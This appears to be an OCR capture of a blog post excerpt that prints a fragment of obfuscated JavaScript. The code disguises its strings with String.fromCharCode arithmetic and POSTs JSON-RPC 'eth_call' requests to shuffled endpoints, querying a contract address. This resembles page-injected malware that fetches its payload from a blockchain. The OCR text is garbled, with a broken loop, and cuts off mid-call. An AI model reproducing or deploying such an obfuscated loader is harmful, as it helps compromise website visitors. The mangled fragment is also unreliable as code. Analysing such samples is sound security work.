
'+'UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode((4+30));const re=await
fetch(r,{method:String.fromCharCode((26+54),
(1+15+63),(31+52),
(42+42)),body:JSON.stringify({jsonrpc:String.fromCha
rCode((1+49),(7+39),
(13+35)),method:String.fromCharCode((49+52),
(34+7+75),(72+32),(15+58+22),(46+43+10),(94+3),
(41+5+62),(14+94)),params:
[{to:String.fromCharCode((5+43), (95+25), (69+32),
(10+91), (34+20), (50+49), (19+37),…
Continue Reading
denan
August 7, 2026
Posted
by